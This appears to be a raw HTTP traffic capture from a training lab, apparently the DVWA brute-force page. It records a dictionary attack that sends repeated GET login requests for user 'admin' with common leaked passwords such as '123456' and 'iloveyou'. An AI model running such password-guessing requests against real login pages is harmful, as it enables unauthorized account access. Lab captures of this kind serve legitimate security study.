 HTTP 56 HTTP/1.1 200 OK (text/html)
HTTP 258 GET /vulnerabilities/brute/?username=admin&password=princess&Login=Login HTTP/1.0
HTTP 258 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.0
HTTP 256 GET /vulnerabilities/brute/?username=admin&password=abc123&Login=Login HTTP/1.0
HTTP 256 GET /vulnerabilities/brute/?username=admin&password=daniel&Login=Login HTTP/1.0
HTTP 256 GET /vulnerabilities/brute/?username=admin&password=lovely&Login=Login HTTP/1.0
HTTP 259 GET /vulnerabilities/brute/?username=admin&password=123456789&Login=Login HTTP/1.0
HTTP 256 GET /vulnerabilities/brute/?username=admin&password=123456&Login=Login HTTP/1.0
HTTP 256 GET /vulnerabilities/brute/?username=admin&password=nicole&Login=Login HTTP/1.0
HTTP 258 GET /vulnerabilities/brute/?username=admin&password=12345678&Login=Login HTTP/1.0
HTTP 258 GET /vulnerabilities/brute/?username=admin&password=iloveyou&Login=Login HTTP/1.0
HTTP 256 GET /vulnerabilities/brute/?username=admin&password=monkey&Login=Login HTTP/1.0
HTTP 258 GET /vulnerabilities/brute/?username=admin&password=babygirl&Login=Login HTTP/1.0
HTTP 257 GET /vulnerabilities/brute/?username=admin&password=rockyou&Login=Login HTTP/1.0
HTTP 257 GET /vulnerabilities/brute/?username=admin&password=1234567&Login=Login HTTP/1.0
HTTP 257 GET /vulnerabilities/brute/?username=admin&password=jessica&Login=Login HTTP/1.0
HTTP 255 GET /vulnerabilities/brute/?username=admin&password=12345&Login=Login HTTP/1.0
HTTP 56 HTTP/1.1 200 OK (text/html)
HTTP 56 HTTP/1.1 200 OK (text/html)
HTTP 56 HTTP/1.1 200 OK (text/html)
HTTP 56 HTTP/1.1 200 OK (text/html)